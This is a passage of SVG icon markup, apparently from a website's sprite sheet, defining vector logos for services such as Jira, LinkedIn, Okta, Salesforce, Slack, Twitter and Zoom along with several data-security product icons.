0-4.514-2.37-5.104-3.971-5.104m-31.159.305h-2.13l-.003-2.774c0-.105-.055-.157-.178-.157h-2.902c-.113 0-.174.049-.174.156v2.866s-1.454.346-1.552.375a.233.233 0 0 0-.17.223v1.801c0 .13.105.234.235.234h1.487v4.334c0 3.219 2.29 3.535 3.836 3.535.705 0 1.55-.223 1.69-.274.084-.03.133-.117.133-.21l.002-1.982c0-.13-.11-.234-.235-.234-.124 0-.442.05-.769.05-1.046 0-1.4-.48-1.4-1.1v-4.119h2.13c.13 0 .235-.104.235-.234V60.61a.234.234 0 0 0-.235-.234" fill="currentColor" />
  </g>
 </symbol>
 <symbol id="logo-jira" viewbox="0 0 120 120">
  <g fill="currentColor">
   <path d="M84.396 56.77c1.957 0 3.485.876 4.28 2.598v-2.327H91v13.297h-2.324V67.95c-.856 1.753-2.476 2.66-4.555 2.66-3.577 0-5.381-2.992-5.381-6.92 0-3.748 1.896-6.92 5.656-6.92zm-22.655-3.9v12.15c0 3.202-1.437 5.439-4.77 5.439-1.253 0-2.232-.212-2.904-.454V67.68c.734.302 1.62.453 2.507.453 2.048 0 2.752-1.209 2.752-2.962v-12.3h2.415zm5.564 4.171v13.297h-2.323V57.04h2.323zm10.518-.211v2.236c-2.966-.302-4.77.574-4.77 3.415v7.857h-2.262V57.04h2.262v2.327c.795-1.571 2.14-2.69 4.77-2.538zm7.154 2.085c-2.599 0-3.944 1.692-3.944 4.774.03 3.204 1.315 4.805 3.7 4.805 2.078 0 3.913-1.299 3.913-4.26v-1.058c0-2.962-1.682-4.261-3.669-4.261zm-18.803-6.981c.948 0 1.62.574 1.62 1.602 0 .997-.672 1.601-1.62 1.601-.948 0-1.62-.574-1.62-1.601 0-.998.672-1.602 1.62-1.602zM47.34 50H36.763c0 2.599 2.14 4.714 4.77 4.714h1.956v1.844c0 2.599 2.14 4.714 4.77 4.714V50.907A.896.896 0 0 0 47.34 50z" />
   <path d="M41.96 55.349H31.38c0 2.599 2.14 4.714 4.77 4.714h1.956v1.844c0 2.598 2.14 4.714 4.77 4.714V56.255a.915.915 0 0 0-.918-.906z" />
   <path d="M36.579 60.728H26c0 2.599 2.14 4.714 4.77 4.714h1.956v1.844c0 2.599 2.14 4.714 4.77 4.714V61.635a.915.915 0 0 0-.917-.907z" />
  </g>
 </symbol>
 <symbol id="logo-linkedin" viewbox="0 0 510 510">
  <path d="M459 0H51C22.95 0 0 22.95 0 51v408c0 28.05 22.95 51 51 51h408c28.05 0 51-22.95 51-51V51c0-28.05-22.95-51-51-51zM153 433.5H76.5V204H153v229.5zm-38.25-272.85c-25.5 0-45.9-20.4-45.9-45.9s20.4-45.9 45.9-45.9 45.9 20.4 45.9 45.9-20.4 45.9-45.9 45.9zM433.5 433.5H357V298.35c0-20.399-17.85-38.25-38.25-38.25s-38.25 17.851-38.25 38.25V433.5H204V204h76.5v30.6c12.75-20.4 40.8-35.7 63.75-35.7 48.45 0 89.25 40.8 89.25 89.25V433.5z" fill="currentColor" />
 </symbol>
 <symbol id="logo-okta" viewbox="0 0 120 120">
  <path d="M91.732 67.681c-2.279 0-2.632-.83-2.632-3.943v-7.513c0-.26-.193-.7-.706-.7h-2.696c-.338 0-.707.276-.707.7v.342a7.877 7.877 0 0 0-3.98-1.075c-4.462 0-8.073 3.667-8.073 8.197 0 4.53 3.611 8.197 8.073 8.197 2.006 0 3.836-.75 5.248-1.972.755 1.173 1.974 1.956 3.884 1.972.321 0 2.055.065 2.055-.766v-2.917c0-.244-.193-.522-.466-.522zm-10.705.13c-2.23 0-4.044-1.84-4.044-4.106 0-2.265 1.813-4.106 4.044-4.106s4.045 1.841 4.045 4.106c-.016 2.265-1.83 4.107-4.045 4.107zM36.073 55.508c-4.462 0-8.073 3.667-8.073 8.197 0 4.53 3.611 8.197 8.073 8.197s8.073-3.666 8.073-8.197c0-4.53-3.611-8.197-8.073-8.197zm0 12.304c-2.231 0-4.045-1.842-4.045-4.107s1.814-4.106 4.045-4.106c2.23 0 4.044 1.841 4.044 4.106 0 2.265-1.813 4.107-4.044 4.107zM50.26 66.46a.71.71 0 0 1 1.22-.506c2.022 2.086 5.36 5.671 5.377 5.687.048.05.096.13.289.196.08.033.208.033.353.033h3.643c.658 0 .85-.766.546-1.157l-6.035-6.274-.32-.326c-.691-.832-.61-1.157.176-2.005l4.782-5.427c.305-.39.113-1.14-.561-1.14h-3.307c-.128 0-.224 0-.32.032-.193.066-.273.13-.322.196-.016.016-2.664 2.917-4.3 4.693-.45.49-1.253.163-1.253-.505v-9.305c0-.473-.385-.652-.69-.652h-2.696c-.465 0-.69.31-.69.587v20.63c0 .473.385.604.706.604h2.696c.418 0 .69-.31.69-.62V66.46h.016zm22.02 4.66-.289-2.738a.642.642 0 0 0-.754-.57 4.05 4.05 0 0 1-.626.049c-2.15 0-3.9-1.711-4.028-3.879v-3.585c0-.44.32-.798.754-.798h3.611a.68.68 0 0 0 .642-.701v-2.591c0-.506-.32-.766-.61-.766h-3.643a.756.756 0 0 1-.77-.734v-4.155a.657.657 0 0 0-.69-.652h-2.68c-.338 0-.659.212-.659.636v13.346c.113 4.433 3.692 7.97 8.073 7.97.37 0 .722-.033 1.075-.082a.664.664 0 0 0 .594-.75z" fill="currentColor" />
 </symbol>
 <symbol id="logo-salesforce" viewbox="0 0 120 120">
  <g fill="none" fill-rule="evenodd">
   <path d="M-239 .5h719" stroke="currentColor" stroke-linecap="square" />
   <path d="M47.394 40c3.464 0 6.542 1.668 8.494 4.254 1.774-1.873 4.243-3.034 6.974-3.034 3.63 0 6.798 2.05 8.485 5.096a11.598 11.598 0 0 1 4.796-1.033C82.69 45.283 88 50.708 88 57.4c0 6.692-5.309 12.118-11.857 12.118a11.62 11.62 0 0 1-2.336-.236c-1.485 2.684-4.316 4.498-7.565 4.498a8.535 8.535 0 0 1-3.792-.884C60.944 76.484 57.436 79 53.347 79c-4.258 0-7.887-2.73-9.28-6.558a8.96 8.96 0 0 1-1.887.2c-5.07 0-9.18-4.207-9.18-9.397 0-3.478 1.847-6.515 4.59-8.14a10.878 10.878 0 0 1-.879-4.298C36.711 44.838 41.494 40 47.394 40zM65.03 53.617c-.577 0-1.031.165-1.35.49-.317.324-.533.817-.64 1.466l-.04.218h-.734a.107.107 0 0 0-.096.093l-.119.673v.035c.005.043.036.069.104.069h.704l-.714 4.041-.035.189a4.46 4.46 0 0 1-.157.607c-.07.2-.138.35-.222.46a.594.594 0 0 1-.292.228 1.178 1.178 0 0 1-.63.025.748.748 0 0 1-.173-.055s-.082-.032-.115.051a6.296 6.296 0 0 0-.017.046l-.063.175-.156.436c-.022.064.009.114.049.129.094.033.164.055.291.086.177.043.327.045.467.045.293 0 .561-.042.783-.123.222-.082.417-.224.59-.416a2.14 2.14 0 0 0 .413-.723 6.2 6.2 0 0 0 .28-1.084l.719-4.117h1.059a.107.107 0 0 0 .097-.095l.12-.671v-.036c-.006-.043-.037-.068-.105-.068h-1.02l.004-.02c.013-.084.061-.405.165-.709a.954.954 0 0 1 .223-.344.668.668 0 0 1 .268-.169c.1-.033.216-.049.342-.049a1.334 1.334 0 0 1 .425.067c.104.032.118 0 .138-.05l.244-.678.006-.039c-.004-.045-.047-.067-.065-.074a2.467 2.467 0 0 0-.748-.11zm-22.063 2.06h-.113l-.16.005c-.947.062-1.594.675-1.594 1.533v.019l.008.162c.086.829.831 1.115 1.533 1.318l.12.037.133.042c.484.153.877.305.877.66v.019l-.006.087c-.046.31-.339.53-.788.53a2.64 2.64 0 0 1-1.454-.423c-.079-.047-.125-.081-.186-.119-.032-.02-.113-.056-.148.052l-.223.625-.012.047c-.005.052.027.067.036.08.103.076.208.13.314.192.56.301 1.09.39 1.645.39 1.128 0 1.828-.609 1.828-1.587v-.02l-.008-.153c-.085-.79-.826-1.094-1.524-1.317l-.235-.077c-.498-.167-.904-.329-.904-.67v-.02l.007-.085c.046-.275.315-.47.713-.47a3.22 3.22 0 0 1 1.433.372s.11.071.15-.036c.021-.057.21-.57.229-.625.02-.06-.017-.105-.055-.129a3.168 3.168 0 0 0-1.616-.44zm16.516 0h-.113l-.16.005c-.946.062-1.593.675-1.593 1.533v.019l.008.162c.085.829.83 1.115 1.532 1.318l.12.037.134.042c.484.153.877.305.877.66v.019l-.006.087c-.046.31-.34.53-.789.53a2.64 2.64 0 0 1-1.453-.423c-.08-.047-.126-.08-.186-.119-.02-.013-.116-.05-.149.052l-.222.625-.012.047c-.005.052.026.067.035.08.104.076.209.13.314.192.561.301 1.091.39 1.645.39 1.128 0 1.829-.609 1.829-1.587v-.02l-.009-.153c-.084-.79-.826-1.094-1.524-1.317l-.234-.077c-.499-.167-.904-.329-.904-.67v-.02l.006-.085c.046-.275.315-.47.713-.47a3.22 3.22 0 0 1 1.434.372s.109.071.148-.036l.23-.625c.021-.06-.016-.105-.055-.129a3.168 3.168 0 0 0-1.616-.44zm20.842.015c-.398 0-.76.067-1.052.207-.294.14-.54.33-.734.567-.194.237-.34.519-.432.838a3.67 3.67 0 0 0-.14 1.031c0 .373.048.72.145 1.032.097.314.252.59.462.82.21.231.479.412.802.538.32.126.71.19 1.157.19.92-.003 1.405-.211 1.605-.323.035-.02.07-.055.027-.155l-.209-.591-.024-.04c-.039-.037-.096-.016-.096-.016-.228.086-.552.24-1.308.238-.494 0-.861-.148-1.09-.379-.236-.236-.352-.584-.372-1.075l3.188.004c.03-.004.085-.019.092-.085.004-.034.11-.663-.094-1.391a2.013 2.013 0 0 0-.409-.756c-.205-.223-.405-.38-.604-.467a2.305 2.305 0 0 0-.914-.187zm-25.53 0c-.398 0-.76.067-1.053.207-.294.14-.54.33-.734.567-.194.237-.34.519-.432.838-.092.319-.14.666-.14 1.031 0 .373.048.72.145 1.032.097.314.252.59.462.82.21.231.479.412.802.538.32.126.71.19 1.157.19.92-.003 1.405-.211 1.605-.323.035-.02.07-.055.027-.155l-.208-.591-.025-.04c-.039-.037-.095-.016-.095-.016-.228.086-.552.24-1.31.238-.493 0-.86-.148-1.09-.379-.235-.236-.35-.584-.37-1.075l3.187.004c.03-.004.086-.019.093-.085.003-.034.11-.663-.096-1.391a2.012 2.012 0 0 0-.407-.756c-.206-.223-.406-.38-.605-.467a2.305 2.305 0 0 0-.914-.187zm12.744 0c-.382 0-.722.068-1.01.204a2.086 2.086 0 0 0-.724.557 2.345 2.345 0 0 0-.428.829 3.67 3.67 0 0 0-.138 1.026c0 .365.046.71.138 1.025.093.316.236.595.429.829.192.233.436.42.723.552.288.133.628.2 1.01.2s.72-.067 1.01-.2c.287-.132.53-.32.722-.552.192-.233.336-.512.429-.829a3.66 3.66 0 0 0 .138-1.025c0-.366-.046-.71-.138-1.026a2.307 2.307 0 0 0-.429-.829 2.075 2.075 0 0 0-.723-.557 2.353 2.353 0 0 0-1.009-.205zm-20.042-.006c-.24 0-.624.034-.854.08 0 0-.697.137-.984.364 0 0-.062.04-.028.129l.226.614.022.036c.033.034.082.016.082.016s.024-.01.053-.026c.531-.293 1.185-.324 1.35-.327h.039l.165.005c.265.02.474.087.623.203.174.135.262.339.262.77v.136l-.101-.014a11.472 11.472 0 0 0-.424-.049 6.982 6.982 0 0 0-.498-.015 3.01 3.01 0 0 0-.785.102c-.25.068-.473.173-.666.313-.192.14-.35.321-.462.533-.113.212-.17.463-.17.744 0 .286.048.534.146.737.097.204.237.374.416.505.177.131.395.227.65.285.249.058.533.087.843.087.327 0 .653-.026.968-.081.313-.054.697-.133.803-.157l.224-.058c.079-.02.072-.106.072-.106l-.001-2.953-.006-.21c-.034-.542-.202-.951-.501-1.216-.335-.297-.827-.447-1.464-.447zm28.73 0c-.396 0-.749.069-1.05.205a2.173 2.173 0 0 0-.759.557 2.375 2.375 0 0 0-.458.828 3.34 3.34 0 0 0-.154 1.027c0 .792.211 1.431.627 1.9.417.47 1.043.709 1.86.709.482 0 .977-.1 1.333-.242 0 0 .068-.033.038-.113l-.23-.647-.025-.042c-.039-.038-.096-.016-.096-.016a2.139 2.139 0 0 1-.438.127 3.37 3.37 0 0 1-.516.037c-.456 0-.818-.137-1.077-.408-.26-.272-.406-.71-.405-1.305.002-.54.13-.947.362-1.256.23-.308.579-.466 1.045-.466.388 0 .685.045.995.145 0 0 .074.032.11-.066.082-.232.143-.398.23-.653.026-.072-.035-.103-.057-.112a3.636 3.636 0 0 0-.629-.16 4.655 4.655 0 0 0-.706-.048zm-3.33.06-.142.004a1.43 1.43 0 0 0-.52.134c-.197.09-.416.237-.538.403v-.393l-.007-.039a.09.09 0 0 0-.085-.06h-.817l-.037.008a.097.097 0 0 0-.055.09v4.818l.008.038c.015.035.05.06.09.06h.837l.038-.008a.098.098 0 0 0 .058-.09v-2.407l.005-.192a2.48 2.48 0 0 1 .101-.655c.07-.2.163-.36.28-.476a.976.976 0 0 1 .393-.24 1.516 1.516 0 0 1 .693-.034l.075.015.01.002c.061.007.096-.03.116-.087.055-.148.21-.59.24-.678.024-.073-.027-.108-.048-.116a2.733 2.733 0 0 0-.534-.093l-.161-.005zM51.445 53.72H50.6c-.054 0-.091.043-.091.097v6.893c0 .054.037.098.09.098h.846c.053 0 .092-.044.092-.098v-6.893c0-.054-.039-.097-.092-.097zm-3.856 4.701c.457.007.865.075.865.075v1.468l-.01.003c-.07.014-.44.088-.85.113-.649.04-.937-.19-.935-.189a.65.65 0 0 1-.184-.191c-.063-.1-.095-.24-.095-.42 0-.284.093-.488.285-.625-.003 0 .274-.242.924-.234zm19.95-1.855c.418 0 .718.147.917.448.2.305.302.74.302 1.293 0 .553-.102.988-.302 1.296-.199.305-.499.454-.917.454-.42 0-.718-.148-.913-.454-.197-.307-.297-.743-.297-1.296s.1-.988.297-1.293c.195-.301.494-.448.913-.448zm-12.82-.02c.418 0 .695.167.894.469.13.199.188.466.21.762H53.55l.032-.179c.048-.229.122-.424.226-.583.195-.303.493-.469.91-.469zm25.53 0c.42 0 .696.167.894.469.132.199.189.466.212.762H79.08l.031-.179a1.72 1.72 0 0 1 .227-.583c.195-.303.492-.469.91-.469z" fill="currentColor" fill-rule="nonzero" />
  </g>
 </symbol>
 <symbol id="logo-slack" viewbox="0 0 120 120">
  <g fill="none" fill-rule="evenodd">
   <path d="M.5-119v360" stroke="currentColor" stroke-linecap="square" />
   <path d="M46.433 65.522c0 2.209-1.878 3.994-4.2 3.994-2.324 0-4.201-1.785-4.201-3.994 0-2.208 1.877-3.993 4.2-3.993h4.2v3.993zm2.1 0c0-2.208 1.878-3.993 4.2-3.993 2.323 0 4.201 1.785 4.201 3.993v9.984c0 2.209-1.878 3.994-4.2 3.994-2.323 0-4.201-1.785-4.201-3.994v-9.984zm4.2-16.035c-2.322 0-4.2-1.785-4.2-3.993 0-2.209 1.878-3.994 4.2-3.994 2.323 0 4.201 1.785 4.201 3.994v3.993h-4.2zm0 2.027c2.323 0 4.201 1.785 4.201 3.994 0 2.209-1.878 3.994-4.2 3.994H42.2c-2.323 0-4.2-1.785-4.2-3.994 0-2.209 1.877-3.994 4.2-3.994h10.533zm16.834 3.994c0-2.209 1.878-3.994 4.2-3.994 2.324 0 4.201 1.785 4.201 3.994 0 2.209-1.877 3.994-4.2 3.994h-4.2v-3.994zm-2.1 0c0 2.209-1.878 3.994-4.2 3.994-2.323 0-4.201-1.785-4.201-3.994V45.494c0-2.209 1.878-3.994 4.2-3.994 2.323 0 4.201 1.785 4.201 3.994v10.014zm-4.2 16.005c2.322 0 4.2 1.785 4.2 3.993 0 2.209-1.878 3.994-4.2 3.994-2.323 0-4.201-1.785-4.201-3.994v-3.993h4.2zm0-1.997c-2.323 0-4.201-1.785-4.201-3.994 0-2.208 1.878-3.993 4.2-3.993H73.8c2.323 0 4.2 1.785 4.2 3.993 0 2.209-1.877 3.994-4.2 3.994H63.267z" fill="currentColor" fill-rule="nonzero" />
  </g>
 </symbol>
 <symbol id="logo-twitter" viewbox="0 0 512 512">
  <path d="M512 97.248c-19.04 8.352-39.328 13.888-60.48 16.576 21.76-12.992 38.368-33.408 46.176-58.016-20.288 12.096-42.688 20.64-66.56 25.408C411.872 60.704 384.416 48 354.464 48c-58.112 0-104.896 47.168-104.896 104.992 0 8.32.704 16.32 2.432 23.936-87.264-4.256-164.48-46.08-216.352-109.792-9.056 15.712-14.368 33.696-14.368 53.056 0 36.352 18.72 68.576 46.624 87.232-16.864-.32-33.408-5.216-47.424-12.928v1.152c0 51.008 36.384 93.376 84.096 103.136-8.544 2.336-17.856 3.456-27.52 3.456-6.72 0-13.504-.384-19.872-1.792 13.6 41.568 52.192 72.128 98.08 73.12-35.712 27.936-81.056 44.768-130.144 44.768-8.608 0-16.864-.384-25.12-1.44C46.496 446.88 101.6 464 161.024 464c193.152 0 298.752-160 298.752-298.688 0-4.64-.16-9.12-.384-13.568 20.832-14.784 38.336-33.248 52.608-54.496z" fill="currentColor" />
 </symbol>
 <symbol id="logo-zoom" viewbox="0 0 120 120">
  <path d="M77.037 57.898c.225.382.3.816.324 1.304l.032.65V64.4l.032.652c.066 1.063.866 1.849 1.958 1.916l.661.032v-7.148l.033-.65c.027-.483.1-.925.329-1.31a2.66 2.66 0 0 1 2.296-1.292 2.66 2.66 0 0 1 2.291 1.301c.226.382.296.824.323 1.3l.033.65v4.55l.032.65c.069 1.07.862 1.855 1.958 1.917L88 67v-7.798c0-2.871-2.373-5.2-5.302-5.2a5.336 5.336 0 0 0-3.978 1.76 5.343 5.343 0 0 0-3.978-1.761 5.324 5.324 0 0 0-2.97.893c-.516-.565-1.671-.893-2.335-.893V67l.664-.032c1.11-.072 1.911-.837 1.954-1.916l.036-.652v-4.548l.032-.65c.028-.49.098-.922.324-1.306a2.666 2.666 0 0 1 2.295-1.296c.946 0 1.821.495 2.295 1.298zm-45.386 9.07.664.032h9.943l-.033-.648c-.09-1.07-.861-1.85-1.955-1.92l-.663-.032H33.64l7.954-7.8-.033-.648c-.052-1.08-.856-1.86-1.955-1.92l-.664-.029L29 54.001l.033.65c.087 1.059.87 1.856 1.954 1.917l.664.032h5.966l-7.954 7.801.033.65c.065 1.072.854 1.848 1.955 1.917zm35.184-11.065a6.436 6.436 0 0 1 1.942 4.597 6.436 6.436 0 0 1-1.942 4.596c-2.59 2.537-6.788 2.537-9.378 0a6.411 6.411 0 0 1 0-9.193A6.693 6.693 0 0 1 62.142 54a6.698 6.698 0 0 1 4.693 1.904zm-1.876 1.841a3.848 3.848 0 0 1 0 5.516 4.036 4.036 0 0 1-5.626 0 3.848 3.848 0 0 1 0-5.516 4.036 4.036 0 0 1 5.626 0zM48.229 54c1.757 0 3.442.685 4.684 1.904a6.41 6.41 0 0 1 0 9.192c-2.59 2.537-6.787 2.537-9.377 0a6.411 6.411 0 0 1 0-9.193A6.693 6.693 0 0 1 48.22 54h.009zm2.808 3.743a3.848 3.848 0 0 1 0 5.516 4.036 4.036 0 0 1-5.625 0 3.848 3.848 0 0 1 0-5.516 4.036 4.036 0 0 1 5.625 0z" fill="currentColor" fill-rule="evenodd" />
 </symbol>
</svg>
      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <path id="product-data-classification-engine-a" d="M0 0h2.23v2.28H0z" />
  <path id="path-1" d="M27.327 18.59H30v2.673h-2.673z" />
  <path id="path-3" d="M10 27.229h2.673v2.673H10z" />
  <path id="path-5" d="M27.327 27.23H30v2.672h-2.673z" />
  <path id="product-policy-pack-a" d="M0 0h1.8v1.83H0z" />
  <path id="product-policy-pack-c" d="M0 0h1.8v1.83H0z" />
  <path id="product-policy-pack-e" d="M0 0h1.8v1.83H0z" />
  <path id="product-policy-pack-g" d="M0 0h1.8v1.83H0z" />
  <path id="product-policy-pack-i" d="M0 0h1.8v1.83H0z" />
  <path id="product-policy-pack-k" d="M0 0h1.8v1.83H0z" />
  <path id="product-policy-pack-m" d="M0 0h1.8v1.83H0z" />
  <path id="tech-github-a" d="M0 0h20v20H0z" />
  <path id="tech-unix-linux-a" d="M0 0h15v18H0z" />
  <lineargradient x1="50%" y1="-5.7%" x2="50%" y2="93%" id="tech-microsoft-365-a">
   <stop stop-color="#FFB900" offset="0%" />
   <stop stop-color="#EF8400" offset="17%" />
   <stop stop-color="#E25C01" offset="31%" />
   <stop stop-color="#DB4401" offset="43%" />
   <stop stop-color="#D83B01" offset="50%" />
  </lineargradient>
  <lineargradient x1="66.1%" y1="-2.3%" x2="20.3%" y2="92.5%" id="tech-microsoft-365-b">
   <stop stop-color="#800600" offset="0%" />
   <stop stop-color="#C72127" offset="60%" />
   <stop stop-color="#C13959" offset="73%" />
   <stop stop-color="#BC4B81" offset="85%" />
   <stop stop-color="#B95799" offset="94%" />
   <stop stop-color="#B85BA2" offset="100%" />
  </lineargradient>
  <lineargradient x1="7.9%" y1="50%" x2="191.8%" y2="50%" id="tech-microsoft-365-c">
   <stop stop-color="#F32B44" offset="0%" />
   <stop stop-color="#A4070A" offset="60%" />
  </lineargradient>
  <lineargradient x1="67%" y1="-4.2%" x2="57.3%" y2="15.8%" id="tech-microsoft-365-d">
   <stop stop-opacity=".4" offset="0%" />
   <stop stop-opacity="0" offset="100%" />
  </lineargradient>
  <lineargradient x1="132.9%" y1="52.4%" x2="50.5%" y2="48.3%" id="tech-microsoft-365-e">
   <stop stop-opacity=".4" offset="0%" />
   <stop stop-opacity="0" offset="100%" />
  </lineargradient>
 </defs>
 <symbol id="product-automation-engine" viewbox="0 0 40 40">
  <path d="M30 11.71 11.88 28.86M20.63 10 10 20.86m19.38.57L20.63 30" stroke="#0075FF" fill="none" stroke-linecap="round" stroke-linejoin="round" />
 </symbol>
 <symbol id="product-data-classification-cloud" viewbox="0 0 40 40">
  <style>
   .st0{fill:none;stroke:#4a90e2;stroke-width:.8494157;stroke-linecap:round;stroke-linejoin:round}.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#f90}
  </style>
  <g id="Layer_2_00000103252605673970049460000005079090261423920271_">
   <g id="Layer_1-2">
    <path class="st0" d="m25.573 20.994-5.569 3.982-5.577-3.982 5.577-3.654z" />
    <path class="st0" d="m25.573 24.816-5.569 3.983-5.577-3.983 5.577-3.662z" />
    <path class="st1" d="M20.02 11.201a1.314 1.314 0 1 0-.016 2.629 1.314 1.314 0 0 0 .016-2.629z" />
    <circle class="st1" cx="9.306" cy="23.109" r="1.306" />
    <circle class="st1" cx="12.768" cy="16.098" r="1.306" />
    <circle class="st1" cx="30.694" cy="23.109" r="1.306" />
    <path class="st1" d="M27.232 14.783a1.314 1.314 0 1 0-.016 2.629 1.314 1.314 0 0 0 .016-2.629z" />
   </g>
  </g>
 </symbol>
 <symbol id="product-data-classification-engine" viewbox="0 0 40 40">
  <g fill="none" fill-rule="evenodd">
   <path stroke="#0075FF" stroke-width=".74" stroke-linecap="round" stroke-linejoin="round" d="m24.25 18.22-4.49 3.28-4.5-3.28 4.5-3.02z" />
   <path stroke="#0075FF" stroke-width=".74" stroke-linecap="round" stroke-linejoin="round" d="m24.25 21.37-4.49 3.28-4.5-3.28 4.5-3.02z" />
   <path d="M19.76 29.22c-.62 0-1.12.51-1.12 1.14 0 .63.5 1.14 1.12 1.14.61 0 1.11-.51 1.11-1.14 0-.63-.5-1.14-1.11-1.14" fill="#0075FF" />
   <g transform="translate(18.64 9)">
    <mask id="product-data-classification-engine-b" fill="#fff">
     <use xlink:href="#product-data-classification-engine-a" />
    </mask>
    <path d="M1.11 0C.5 0 0 .51 0 1.14c0 .63.5 1.14 1.11 1.14.62 0 1.12-.51 1.12-1.14C2.23.5 1.73 0 1.1 0" fill="#0075FF" mask="url(#product-data-classification-engine-b)" />
   </g>
   <path d="M11.11 16.33c.62 0 1.12-.5 1.12-1.14 0-.62-.5-1.13-1.12-1.13-.61 0-1.11.5-1.11 1.13 0 .63.5 1.14 1.11 1.14m17.29-2.27c-.62 0-1.12.5-1.12 1.13 0 .63.5 1.14 1.12 1.14.61 0 1.11-.5 1.11-1.14 0-.62-.5-1.13-1.11-1.13M11.11 26.44c.62 0 1.12-.5 1.12-1.13 0-.63-.5-1.14-1.12-1.14-.61 0-1.11.5-1.11 1.14 0 .62.5 1.13 1.11 1.13m17.09-2.27c-.62 0-1.12.5-1.12 1.14 0 .62.5 1.13 1.12 1.13.61 0 1.11-.5 1.11-1.13 0-.63-.5-1.14-1.11-1.14" fill="#0075FF" />
  </g>
 </symbol>
 <symbol id="product-data-classification-labels" viewbox="0 0 40 40">
  <g fill="none" fill-rule="evenodd">
   <path stroke="#0075FF" stroke-width=".65" stroke-linecap="round" stroke-linejoin="round" d="M14.51 20h11.73" />
   <path d="M11.08 18.92a1.08 1.08 0 1 0 0 2.16 1.08 1.08 0 0 0 0-2.16" fill="#0075FF" />
   <path stroke="#0075FF" stroke-width=".65" stroke-linecap="round" stroke-linejoin="round" d="M18.27 14.08H30" />
   <path d="M14.5 13a1.08 1.08 0 1 0 1.08 1.08c0-.6-.48-1.08-1.08-1.08" fill="#0075FF" />
   <path stroke="#0075FF" stroke-width=".65" stroke-linecap="round" stroke-linejoin="round" d="M18.27 25.92H30" />
   <path d="M14.5 24.85c-.6 0-1.08.48-1.08 1.07a1.08 1.08 0 0 0 2.16 0c0-.6-.48-1.07-1.08-1.07" fill="#0075FF" />
  </g>
 </symbol>
 <symbol id="product-data-privilege" viewbox="0 0 40 40">
  <g fill="none" fill-rule="evenodd">
   <path d="M26.13 14.34c.7 0 1.26-.58 1.26-1.29 0-.71-.57-1.29-1.26-1.29-.69 0-1.25.58-1.25 1.3 0 .7.56 1.28 1.25 1.28m2.62 6.9c.69 0 1.25-.58 1.25-1.29 0-.71-.56-1.29-1.25-1.29-.7 0-1.26.58-1.26 1.3 0 .7.57 1.28 1.26 1.28m-9.22-8.66c.7 0 1.26-.58 1.26-1.29 0-.71-.57-1.29-1.26-1.29-.69 0-1.25.58-1.25 1.29 0 .71.56 1.29 1.25 1.29m1.26 7.37c0 .71-.56 1.3-1.26 1.3-.69 0-1.25-.59-1.25-1.3 0-.71.56-1.29 1.25-1.29.7 0 1.26.58 1.26 1.3" fill="#0075FF" />
   <path stroke="#0075FF" stroke-width=".79" stroke-linecap="round" stroke-linejoin="round" d="M19.53 20.02v3.93m8.87 1.13a9.79 9.79 0 0 1-3.13 4.02 9.43 9.43 0 0 1-13.42-2.15 10.07 10.07 0 0 1 2.83-14.32" />
  </g>
 </symbol>
 <symbol id="product-data-transport-engine" viewbox="0 0 40 40">
  <g fill="none" fill-rule="evenodd">
   <path fill="#0075FF" d="M20 20.335h8.663v-.818H20z" />
   <path fill="#0075FF" d="M20.409 28.975h-9.073v-.818h8.255v-8.23h.818zm0-9.049h-.818v-8.18h-8.255v-.819h9.073z" />
   <path d="M20 10c-.737 0-1.337.6-1.337 1.337s.6 1.336 1.337 1.336A1.338 1.338 0 0 0 20 10m-8.663 0C10.6 10 10 10.6 10 11.337s.6 1.336 1.337 1.336a1.338 1.338 0 0 0 0-2.673m17.327 0c-.738 0-1.337.6-1.337 1.337s.6 1.336 1.337 1.336a1.338 1.338 0 0 0 0-2.673" fill="#0075FF" />
   <path d="M10 18.59h2.673v2.673H10z" />
   <path d="M11.337 21.263A1.338 1.338 0 1 0 10 19.926c0 .737.6 1.337 1.337 1.337" fill="#0075FF" />
   <mask id="mask-2" fill="#fff">
    <use xlink:href="#path-1" />
   </mask>
   <path d="M28.663 18.59a1.338 1.338 0 0 0 0 2.673c.738 0 1.337-.6 1.337-1.337s-.6-1.336-1.337-1.336" fill="#0075FF" mask="url(#mask-2)" />
   <mask id="mask-4" fill="#fff">
    <use xlink:href="#path-3" />
   </mask>
   <path d="M11.337 29.902a1.338 1.338 0 0 0 0-2.673c-.737 0-1.337.6-1.337 1.337s.6 1.336 1.337 1.336" fill="#0075FF" mask="url(#mask-4)" />
   <mask id="mask-6" fill="#fff">
    <use xlink:href="#path-5" />
   </mask>
   <path d="M28.663 27.23a1.337 1.337 0 1 0 .002 2.676 1.337 1.337 0 0 0-.002-2.677M20 18.59c-.737 0-1.337.6-1.337 1.336 0 .737.6 1.337 1.337 1.337s1.337-.6 1.337-1.337-.6-1.336-1.337-1.336m0 8.582c-.768 0-1.394.625-1.394 1.394 0 .768.626 1.393 1.394 1.393.768 0 1.394-.625 1.394-1.393 0-.769-.626-1.394-1.394-1.394" fill="#0075FF" mask="url(#mask-6)" />
  </g>
 </symbol>
 <symbol id="product-datadvantage-cloud" viewbox="0 0 40 40">
  <path d="M20.76 22.7c-.65 0-1.19.52-1.19 1.15 0 .64.54 1.15 1.2 1.15.65 0 1.18-.51 1.18-1.15 0-.63-.53-1.14-1.19-1.14m0-8.71c-.65 0-1.19.51-1.19 1.15 0 .63.54 1.14 1.2 1.14.65 0 1.18-.51 1.18-1.14 0-.64-.53-1.15-1.19-1.15M12.2 25c.65 0 1.18-.51 1.18-1.15 0-.63-.53-1.14-1.19-1.14-.66 0-1.19.51-1.19 1.14 0 .64.53 1.15 1.2 1.15m2.85-5.96c.65 0 1.19-.51 1.19-1.14 0-.64-.54-1.15-1.2-1.15-.65 0-1.18.51-1.18 1.15 0 .63.53 1.14 1.19 1.14M29.8 22.7c-.65 0-1.18.52-1.18 1.15 0 .64.53 1.15 1.19 1.15.66 0 1.19-.51 1.19-1.15 0-.63-.53-1.14-1.2-1.14m-2.85-5.96c-.65 0-1.19.51-1.19 1.15 0 .63.54 1.14 1.2 1.14.65 0 1.18-.51 1.18-1.14 0-.64-.53-1.15-1.19-1.15" fill="#0075FF" fill-rule="evenodd" />
 </symbol>
 <symbol id="product-datadvantage" viewbox="0 0 40 40">
